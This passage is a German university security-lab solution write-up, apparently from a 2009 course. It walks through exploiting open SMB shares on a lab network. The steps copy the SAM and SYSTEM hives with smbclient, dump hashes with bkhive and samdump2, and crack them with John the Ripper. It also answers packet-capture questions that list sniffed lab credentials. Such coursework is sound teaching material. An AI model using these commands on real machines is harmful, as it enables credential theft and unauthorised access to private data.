| Accept-Language: en\r\n                                                          |
| User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.12) Gecko/200907271 |
| ▼ Authorization: Basic am9obnNvbjpBaXNoN1BoaQ==\r\n                              |
| Credentials: johnson:Aish7Phi                                                    |
| \r\n                                                                             |
|                                                                                  |
| 0000 47 45 54 20 2f 73 65 72 69 61 6c 2f 20 48 54 54 GET /ser ial/ HTT           |
| 0010 50 2f 31 2e 30 0d 0a 48 6f 73 74 3a 20 73 65 63 P/1.0H ost: sec             |
| Frame (551 bytes)         Decrypted SSL data (344 bytes)                         |

| lincoln@secws09-lab1-shellaccts: ~ - Shell - Konsole                                                                                                    |                | ×        |
|----------------------------------------------------------------------------------------------------|----------------|----------|
| Session Edit View Bookmarks Settings Help                                                                                                    |                |          |
| 🛃 👅 lincoln@secws09-lab1-shella                                                                                                    |                | ě        |
| <pre>lincoln@secws09-labl-shellaccts:~\$ wget -qno-check-certificatehttp-user=<br/>http-password=Aish7Phi https://192.168.10.52/serial -0 -<br/><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.<br>    html1/DTD/xhtml1-transitional.dtd"&gt;<br/><html xmlns="http://www.w3.org/1999/xhtml"><br/><head><br/><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><br/><title>Supercool Serialz!</title><br/></head><br/><body><br/><center><br/><br/><center><br/>Windowz XP Noob Edition<br>KVQQ2-GOE4M-0WLRT-QA45M-ASDFG<br/><br/><br/><br/><br/><br/><br/><br/><!--</td--><td>johns<br/>org/T</td><td>on A</td></br></center></center></body></html></pre> | johns<br>org/T | on A     |
| <br>lincoln@secws09-lab1-shellaccts:~\$                                                                                                    |                | <b>.</b> |

### Aufgabenstellung

Weiter geht's! Einer der Benutzer deines Netzwerkes war sehr unvorsichtig mit seinen Windows-Freigaben. Geh hin und versuche moeglichst brisante Daten rauszuholen! Gesundheitsdaten oder sowas in der Art, wenn's geht. Seine Maschine hat die IP-Adresse 192.168.10.55.

### Lösung

Zuerst müssen wir herausfinden was es für Freigaben gibt:

```
$ smbclient -L 192.168.10.55
Password:
Anonymous login successful
Domain=[PRIVATE HOME NET OF PETER & ANNELIESE MAYER] OS=[Unix] Server=[Samba
3.0.241
      SharenameType---------IPC$IPC
                             Comment
                     ± .....
                               ____
                              IPC Service ("Windows 2000 LAN Manager")
      DatenPeter
                    Disk
              Disk
      C$
     print$
                              Printer Drivers
Anonymous login successful
Domain=[PRIVATE HOME NET OF PETER & ANNELIESE MAYER] OS=[Unix] Server=[Samba
3.0.241
      Server
                         Comment
                         Master
      Workgroup
```

Der Zugriff auf "//192.168.10.55/C\$" ist nicht passwort-geschützt, die Gesundheitsdaten sind hier allerdings nicht zu finden. Um auf "//192.168.10.55/DatenPeter" zuzugreifen benötigen jedoch wir das Account-Passwort. Dieses soll nun geknackt werden.

\_\_\_\_\_

Auf "//192.168.10.55/C\$" befinden sich die Dateien "\windows\system32\config\SYSTEM" und "\windows\system32\config\SAM", welche zum Knacken des Passworts benötigt werden. Um die Dateien auf unseren lokalen Rechner zu übertragen, benutzen wir wieder uuencode/uudecode:

```
$ smbclient -E -N //192.168.10.55/C$ -c
'cd \windows\system32\config\; get SAM -' 2>/dev/null | uuencode -m
SAM
$ smbclient -E -N //192.168.10.55/C$ -c 'cd \windows\system32\config\;
get SYSTEM -' 2>/dev/null | uuencode -m SYSTEM
```

Um das Passwort des Accounts zu knacken, muss zuerst der "Windows System Key", der die Windows-Passwörter zusätzlich verschlüsselt., extrahiert werden. Anschließend können die Hashwerte der Passwörter extrahiert werden:

\$ bkhive SYSTEM saved-syskey.txt

\_\_\_\_\_

PRIVATE HOME NE

\$ samdump2 SAM saved-syskey.txt > password-hashes.txt

Nun muss mittels Brute Force Attacke nur noch ein Passwort gefunden werden, dass zum Hash passt. Dies haben wir mit dem Tool "John the Ripper" durchgeführt. Um das Knacken zu beschleunigen, haben wir zudem eine, im Internet frei erhältliche, deutsche Wörterliste verwendet:

```
$ john -wordlist:wordlist-final.txt password-hashes.txt
$ john -show password-hashes.txt Administrator::
500:ff02b5f180f72c1333526cfaf4f139ef::: Gast::
501:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0::1002:e44d5d589ef8e2fae0e4467ada95146d:::
pmeier:STRENGGEHEIM:1003:d15b34f8e01c86c51755bc308e4baf18:::
5 password hashes cracked, 2 left
```

Nun können wir uns mit dem Benutzer "pmeier" und dem geknackten Passwort auf das Verzeichnis "DatenPeter" verbinden. Dort finden wir im Verzeichnis "\Private\healthInsurance" die Datei "Mail am 2009-07-29.txt" mit den gesuchten Informationen.

Lösung:

6783-270977

```
File Edit View Terminal Help
lincoln@secws09-lab1-shellaccts:~$
lincoln@secws09-lab1-shellaccts:~$ smbclient -Upmeier //192.168.10.55/DatenPeter strenggeheim
Domain=[WINDOWS XP] OS=[Unix] Server=[Samba 3.0.24]
smb: \> get "Private\healthInsurance\Mail am 2009-07-29.txt" -
Dear Health Insurance clerk
I have forgotten to tell you my health insurance Number: 6783-270977
best regards, Meier
getting file \Private\healthInsurance\Mail am 2009-07-29.txt of size 119 as - (1190000.0 kb/s) (average inf kb/s)
smb: \>
```

# Task 5

### Aufgabenstellung

```
Diese Narren! Sie glauben wohl, sie koennen die wirklich wichtigen Daten vor mir
verstecken! Ich habe von einem ihrer Server eine verschluesselte True-Crypt
Datei mit wichtigen Informationen. Untersuche, entpacke (und was sonst noch
erforderlich ist) sie so lange, bis du mir meine Frage beantworten kannst:
"Wieviele Semester muss ein 251bs ESSE-Braten im Rohr sein?"
Die Datei steht unter
http://security.inso.tuwien.ac.at/downloads/ws0910/security/lab/1/container.true
crypt (SHA256 Checksum:
eb84100a28079c2960de792d97cea15433d87a9e6f7ab38d940411b55f476fbb) zur
Verfuegung, ich warte auf deine Antwort!
```

### Lösung

Nachdem eine Wörterbuchattacke aufgrund der Architektur von Truecrypt und der hohen Anzahl an möglicher Verschlüsselungen, keinen Erfolg bringt, machen wir uns auf die Suche nach dem Passwort. Im Ordner "\MyUnixHomeBackup\.purple\logs\" des Benutzers "pmeier" werden wir kurz darauf fündig.

Das Passwort lautet also:

Lucy Ware Webb

Nun können wir den Truecrypt-Container mounten und finden darin die Datei "solve.zip.gpg". Da die Datei mit dem GPG/PGP verschlüsselt ist, benötigen wir ein weiteres Passwort. Dieses findet sich in der IRC-Übertragung im Paket-Capture und lautet "Rutherford B. Haye". Nach dem Entpacken der entschlüsselten ZIP-Datei, erhalten wir die Datei "How-to-bake-a-cake.doc". Diese ist aber kein MS Word Dokument, sondern eine mit "uuencode" kodierte Datei. Durch dekodieren mit "uudecode" erhalten wir die Datei "How-to-bake-a-cake.docx". Auch dies ist aber kein MS Word Dokument sondern ein PDF-Dokument mit dem Titel "How to Cook a Turkey". Die Datei enthält nun die gesuchte Lösung.

Lösung:

4.346

| <u>File Edit View Terminal Help</u>                                               |   |
|-----------------------------------------------------------------------------------|---|
| harald@harT400:~/Documents/sec\$ gpg solve.zip.gpg                                | ^ |
| gpg: CAST5 encrypted data                                                         |   |
| gpg: gpg-agent is not available in this session                                   |   |
| gpg: encrypted with 1 passphrase                                                  |   |
| gpg: WARNING: message was not integrity protected                                 |   |
| harald@harT400:~/Documents/sec\$ unzip solve.zip                                  |   |
| Archive: solve.zip                                                                |   |
| warning [solve.zip]: 512 extra bytes at beginning or within zipfile               |   |
| (attempting to process anyway)                                                    |   |
| inflating: How-to-bake-a-cake.doc                                                 |   |
| harald@harT400:~/Documents/sec\$ uudecode How-to-bake-a-cake.doc                  |   |
| harald@harT400:~/Documents/sec\$ cp How-to-bake-a-cake.docx How-to-cook-a-turkey. |   |
| pdf                                                                               |   |
| harald@harT400:~/Documents/sec\$ evince How-to-cook-a-turkey.pdf                  |   |
|                                                                                   | ~ |

| Weight of Bird | Roasting Time<br>(Unstuffed) | Roasting Time<br>(Stuffed) | Roasting Time<br>(ESSE Braten) |
|----------------|------------------------------|----------------------------|--------------------------------|
| 10-18 lbs      | 3-3.5 hours                  | 3.75-4.5 hours             | 1.2343 semester                |
| 15-22 lbs      | 3.5-4 hours                  | 4.5-5 hours                | 2.231 semester                 |
| 22-24 lbs      | 4-4.5 hours                  | 5-5.5 hours                | 3.974 semester                 |
| 24-29 lbs      | 4.5-5 hours                  | 5.5-6.25 hours             | 4.346 semester                 |

Want to see how it's done? Watch our How-To Video.

# Sonstige Aufgaben

Abgesehen von den 6 Aufgaben wurden noch einzelne Fragen gestellt, die in diesem Abschnitt beantwortet werden.

# Wie funktioniert der Angriff auf das WLAN und wie könnten Sie das Netzwerk vor solchen Angriffen schützen?

Das WLAN ist, wie in Task 0 beschrieben, WEP verschlüsselt, wobei sich die Verschlüsselung aus einem fixen Schlüssel und einem, bei jedem Paket neu generierten, 24 Bit zusammensetzt. Als Verschlüsselungsalgorithmus wird RC4 verwendet. Der generierte Initialisierungsvektor wird selbstverständlich jedem Paket angehängt.

Die größte Schwachstelle dieser Methode ist, dass der Initialisierungsvektor zu kurz ist und sich, bei längerer Aufzeichnung der Pakete, wiederholen muss. Aus diesen 2 Paketen kann der Schlüssel berechnet werden. Eine weitere Schwachstelle sind kurze Schlüssel, die bis zu 40 Bit kurz sein können. Ein solch kurzer Schlüssel lässt sich auch einfach "ausprobieren".

Schützen kann man sich vor solchen Angriffen vor Verwendung geeigneter WLAN-Verschlüsselungen. Nach aktuellem Stand ist WPA2 anzuraten. Zudem lässt sich die Sicherheit enorm erhöhen, wenn die Verbindungen mittels IPSec, SSH-Tunnel, oder einer anderen Technologie abgesichert werden.

|                                     |         | 1.5.1    |            |          |            |          |
|-------------------------------------|---------|----------|------------|----------|------------|----------|
| Address .                           | Packets | Bytes    | Tx Packets | Tx Bytes | Rx Packets | Rx Bytes |
| 00:1e:3b:02:41:a5                   | 255     | 21330    | 19         | 798      | 236        | 20532    |
| 00:1f:3b:17:8e:45                   | 2784    | 1228773  | 981        | 114480   | 1803       | 1114293  |
| 00:21:5c:a0:5b:b7                   | 68439   | 55667392 | 33655      | 3324553  | 34784      | 52342839 |
| 00:21:5d:7f:26:04                   | 928     | 102118   | 331        | 31854    | 597        | 70264    |
| 00:22:6b:59:dd:cb                   | 1       | 139      | 1          | 139      | 0          | 0        |
| 00:23:4d:38:10:7f                   | 21631   | 1536534  | 717        | 84624    | 20914      | 1451910  |
| 01:00:5e:00:00:16                   | 15      | 1272     | 0          | 0        | 15         | 1272     |
| 01:00:5e:00:00:fb                   | 667     | 120083   | 0          | 0        | 667        | 120083   |
| 01:00:5e:7f:ff:fa                   | 1783    | 697840   | 0          | 0        | 1783       | 697840   |
| AppleCom_b7:18:54                   | 295     | 25665    | 0          | 0        | 295        | 25665    |
| Broadcast                           | 148352  | 10399618 | 0          | 0        | 148352     | 10399618 |
| Cisco-Li_37:3f:7e                   | 22502   | 2120437  | 22259      | 2101383  | 243        | 19054    |
| Cisco-Li_37:3f:80                   | 3432    | 293979   | 3280       | 285162   | 152        | 8817     |
| IPv6-Neighbor-Discovery_00:00:00:02 | 27      | 2718     | 0          | 0        | 27         | 2718     |
| IPv6-Neighbor-Discovery_00:00:00:16 | 18      | 2172     | 0          | 0        | 18         | 2172     |
| IPv6-Neighbor-Discovery_ff:17:8e:45 | 8       | 874      | 0          | 0        | 8          | 874      |
| IntelCor_16:7d:77                   | 3       | 270      | 3          | 270      | 0          | 0        |
| Intel_13:5f:f9                      | 4481    | 5306550  | 3748       | 5229285  | 733        | 77265    |
| Intel_64:a3:a8                      | 149502  | 10693581 | 148617     | 10534641 | 885        | 158940   |
| Intel_aa:46:17                      | 2420    | 1170992  | 1345       | 1065542  | 1075       | 105450   |
| Xensourc 45:24:b4                   | 74586   | 61347339 | 36128      | 52596427 | 38458      | 8750912  |
| Xensourc_6e:0c:63                   | 130     | 38680    | 58         | 21170    | 72         | 17510    |
| Xensourc_89:f4:48                   | 37      | 3332     | 4          | 344      | 33         | 2988     |
| Xensourc ee:d5:c5                   | 4       | 344      | 4          | 344      | 0          | 0        |

## IEEE 802.11: Welche MAC-Adressen haben die beteiligten Host-Systeme?

## IEEE 802.11: Welche ESSID hat das Netzwerk mit dem meisten Traffic?

Antwort: preiselbeersauce

| IPv4 Endpoints  |         |          |            |          |            |          |
|-----------------|---------|----------|------------|----------|------------|----------|
| Address 🗸       | Packets | Bytes    | Tx Packets | Tx Bytes | Rx Packets | Rx Bytes |
| 0.0.0.0         | 16      | 5960     | 16         | 5960     | 0          | 0        |
| 192.168.10.10   | 1968    | 727306   | 1855       | 713389   | 113        | 13917    |
| 192.168.10.255  | 54      | 10548    | 0          | 0        | 54         | 10548    |
| 192.168.10.50   | 65941   | 55520402 | 31205      | 47218652 | 34736      | 8301750  |
| 192.168.10.51   | 1014    | 247878   | 410        | 99942    | 604        | 147936   |
| 192.168.10.52   | 7310    | 5552139  | 4235       | 5252893  | 3075       | 299246   |
| 192.168.10.55   | 71      | 22576    | 30         | 11806    | 41         | 10770    |
| 192.168.10.56   | 53      | 15588    | 22         | 8848     | 31         | 6740     |
| 192.168.10.70   | 689     | 106687   | 492        | 70410    | 197        | 36277    |
| 192.168.10.71   | 1621    | 342393   | 1053       | 211019   | 568        | 131374   |
| 192.168.10.72   | 364     | 56330    | 199        | 23493    | 165        | 32837    |
| 192.168.10.73   | 4038    | 5272741  | 3636       | 5224163  | 402        | 48578    |
| 192.168.10.74   | 67909   | 55624839 | 33516      | 3315791  | 34393      | 52309048 |
| 192.168.10.75   | 1900    | 1128467  | 1253       | 1060072  | 647        | 68395    |
| 192.168.10.76   | 1983    | 1156247  | 790        | 94916    | 1193       | 1061331  |
| 224.0.0.22      | 15      | 1272     | 0          | 0        | 15         | 1272     |
| 224.0.0.251     | 667     | 120083   | 0          | 0        | 667        | 120083   |
| 239.255.255.250 | 1783    | 697840   | 0          | 0        | 1783       | 697840   |
| 255.255.255.255 | 28      | 13412    | 0          | 0        | 28         | 13412    |

## IP: Welche IP-Adressen haben die beteiligten Host-Systeme?

### VoIP (SIP): Wer hat wo angerufen?

|              | Detected 1 VoIP Call. Selected 1 Call. |                 |                      |                        |          |         |        |
|--------------|----------------------------------------|-----------------|----------------------|------------------------|----------|---------|--------|
| Start Time - | Stop Time                              | Initial Speaker | From                 | To                     | Protocol | Packets | State  |
| 69.88        | 81.95                                  | 192.168.10.71   | sip:32@192.168.10.51 | sip:2333@192.168.10.51 | SIP      | 10      | COMPLE |

Anruf: sip:32@192.168.10.51 -> sip:2333@192.168.10.51

## VoIP (SIP): Was hören Sie im Anruf?

Zuerst pfeifen, anschließend sagen mehrere Personen im Chor das Wort "Essebraten".

### POP3: Benutzernamen / Passwörter

rupert / turkey2

### POP3: Welche Nachrichten wurden abgerufen?

Die E-Mail mit dem Subject "MEGA COOL" sowie 2 unterschiedliche E-Mails mit dem Subject "ARGH".

### SMTP: Wer hat E-Mails an wen versendet?

3 E-Mails, jeweils von "Live session user <leave@tree.invalid>" an "rupert@thanksgiving.org.invalid"

#### SMTP: Was war der Inhalt dieser Nachrichten?

```
Stream Content-
EHL0 [192.168.10.73]
MAIL FROM:<leave@tree.invalid>
 RCPT TO:<rupert@thanksgiving.org.invalid>
DATA
Subject: MEGA COOL!
 From: Live session user <leave@tree.invalid>
 To: rupert@thanksgiving.org.invalid
Content-Type: text/plain
Date: Fri, 13 Nov 2009 22:08:00 +0000
 Message-Id: <1258150080.6095.28.camel@ubuntu>
 Mime-Version: 1.0
 X-Mailer: Evolution 2.26.1
Content-Transfer-Encoding: 7bit
 HI!
 Look at my cool working place!
best regards
-Stream Content-
EHL0 [192.168.10.73]
MAIL FROM:<leave@tree.invalid>
RCPT T0:<rupert@thanksgiving.org.invalid>
DATA
Subject: ARGH
From: Live session user <leave@tree.invalid>
To: rupert@thanksgiving.org.invalid
Content-Type: multipart/mixed; boundary="=-Wrw4TcNH3QjkDvM6jHec"
Date: Fri, 13 Nov 2009 22:08:23 +0000
Message-Id: <1258150103.6095.29.camel@ubuntu>
Mime-Version: 1.0
X-Mailer: Evolution 2.26.1
 --=-Wrw4TcNH3QjkDvM6jHec
Content-Type: text/plain
Content-Transfer-Encoding: 7bit
Dam i forgot the attachment!
 --=-Wrw4TcNH3QjkDvM6jHec
Content-Disposition: attachment; filename="IMG_3362.JPG"
Content-Type: image/jpeg; name="IMG_3362.JPG"
Content-Transfer-Encoding: base64
 /9j/4SX+RXhpZqAASUkqAAqAAAAJAA8BAqAGAAAAeqAAABABAqAYAAAAqAAABIBAwABAAAAAQAA
ABoBBQABAAAAAAAABsBBQABAAAAqAAAACgBAwABAAAAAgAAADIBAgAUAAAAsAAAABMCAwABAAAA
AABSAgAAJ4gDAAEAAADIAAAAAJAHAAQAAAAwMjIwA5ACABQAAABaAgAABJACABQAAABuAgAAAZEH
-Stream Content-
EHL0 [192.168.10.73]
MAIL FROM:<leave@tree.invalid>
RCPT TO:<rupert@thanksgiving.org.invalid>
DATA
Subject: ARGH
From: Live session user <leave@tree.invalid>
To: rupert@thanksgiving.org.invalid
Content-Type: multipart/mixed; boundary="=-uI7oecwGYFr3Fr9BbT33"
Date: Fri, 13 Nov 2009 22:13:51 +0000
Message-Id: <1258150431.6095.30.camel@ubuntu>
Mime-Version: 1.0
X-Mailer: Evolution 2.26.1
 --=-uI7oecwGYFr3Fr9BbT33
Content-Type: text/plain
Content-Transfer-Encoding: 7bit
 Mavbe this time
 --=-uI7oecwGYFr3Fr9BbT33
Content-Disposition: attachment; filename="IMG_3362.JPG"
Content-Type: image/jpeg; name="IMG_3362.JPG"
 Content-Transfer-Encoding: base64
```

### HTTP: Benutzernamen/Passwörter

Einmal wurde von der IP-Adresse 192.168.10.74 ein Loginversuch mit dem Benutzernamen "test" und dem Passwort "test" durchgeführt. Diese war nicht erfolgreich.

### HTTP: Welchen Inhalt hat die aufgerufene Webseite?

| 🥑 Gewinnen Sie einen neuen Sport Wagen! - Mozilla Firefox 🗕 🗖 🗙                                      |
|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp |
| 🖕 🗼 👻 🕝 🚷 🚖 💿 file:///home/manuel/bla.html 💭 🔽 🕞 Google 🔍                                            |
| Willkommen zum Gewinnspiel!                                                                          |
| Hinterlassen Sie uns Ihre Daten und Sie nehmen sofort am<br>Gewinnspiel am 1. Dezember 2010 teil!    |
| Ihre Daten                                                                                           |
| Vorname                                                                                              |
| Nachname                                                                                             |
| E-Mail                                                                                               |
| Registrieren                                                                                         |
| © 2009 ToBeOrNoToBe                                                                                  |
| Login                                                                                                |
| Done 🕷 🖉                                                                                             |

## HTTPS: Welche IP-Adressen sind an der HTTPS-Kommunikation beteiligt?

192.168.10.55 (Client) und 192.168.10.50 (Server)

### HTTPS: Benutzernamen/Passwörter, falls ersichtlich

Benutzername / Passwort: johnson / Aish7Phi

### HTTPS: Aufgerufene Webseite/Applikation, falls ersichtlich

| 0             |              |              | Superce          | ool Serialz! - Mozilla Firefox               | - <b>-</b> ×     |  |  |
|---------------|--------------|--------------|------------------|----------------------------------------------|------------------|--|--|
| <u>F</u> ile  | <u>E</u> dit | <u>V</u> iew | Hi <u>s</u> tory | <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp | 24<br>24         |  |  |
|               |              | - 🕝          | 0 🏠              | file:///home/manuel/bla.html                 | ☆ 🔽 🕻 🗸 Google 🍭 |  |  |
| Seriennummern |              |              |                  |                                              |                  |  |  |
| Done          | 2            |              |                  |                                              | [#]_//           |  |  |

## **Instant Messaging: Welches Protokoll wurde verwendet?** IRC

### Instant Messaging: Welche Personen waren anwesend?

roosevelt!~ubuntu@gravy.thanksgiving.org.invalid bill!~bill@gravy.thanksgiving.org.invalid turkey\_lover!~ubuntu@gravy.thanksgiving.org.invalid toThePower!~ubuntu@gravy.thanksgiving.org.invalid SilverSurfer!~ubuntu@gravy.thanksgiving.org.invalid snake!~snake@gravy.thanksgiving.org.invalid linus!~madhu@gravy.thanksgiving.org.invalid

# Instant Messaging: Wie war der Name des Chatraums?

#turkey

## VNC: Welche IP-Adressen haben sich verbunden?

192.168.10.75 (Client) und 192.168.10.76 (Server)

## VNC: Via Maus-Klicks wurde ein Bild gezeichnet. Was wird dargestellt?

Ein Stern:

